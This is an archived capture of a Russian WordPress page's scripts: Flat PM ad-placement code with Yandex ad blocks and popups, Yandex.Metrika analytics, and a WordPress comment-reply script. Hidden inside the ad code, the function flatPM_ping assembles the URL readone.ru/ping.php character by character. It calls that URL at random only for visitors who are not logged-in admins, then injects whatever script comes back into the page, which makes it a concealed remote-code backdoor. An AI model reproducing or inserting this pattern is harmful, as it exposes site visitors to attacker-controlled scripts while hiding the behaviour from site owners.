Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://oilinmotor.ru/wp-includes/js/comment-reply.min.js?ver=5.4.12
body_size: 941
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

/*! This file is auto-generated */
window.addComment=function(u){var v,y,p,f=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,i="querySelector"in f&&"addEventListener"in u,n=!!f.documentElement.dataset;function t(){r(),e&&new e(d).observe(f.body,{childList:!0,subtree:!0})}function r(e){if(i&&(v=h(I.cancelReplyId),y=h(I.commentFormId),v)){v.addEventListener("touchstart",a),v.addEventListener("click",a);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return y.removeEventListener("keydown",t),e.preventDefault(),y.submit.click(),!1};y&&y.addEventListener("keydown",t);for(var n,r=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=f);t=f.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),d=0,o=r.length;d<o;d++)(n=r[d]).addEventListener("touchstart",l),n.addEventListener("click",l)}}function a(e){var t=h(I.temporaryFormId);t&&p&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(p,t),this.style.display="none",e.preventDefault())}function l(e){var t=this,n=o(t,"belowelement"),r=o(t,"commentid"),d=o(t,"respondelement"),t=o(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function o(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return f.getElementById(e)}return i&&"loading"!==f.readyState?t():i&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);p=h(n);var o,i,a,l,m=h(I.parentIdFieldId),c=h(I.postIdFieldId);if(d&&p&&m){l=p,e=I.temporaryFormId,(n=h(e))||((n=f.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&c&&(c.value=r),m.value=t,v.style.display="",d.parentNode.insertBefore(p,d.nextSibling),v.onclick=function(){return!1};try{for(var s=0;s<y.elements.length;s++)if(o=y.elements[s],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):f.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);

}
/*
     */
/*
*/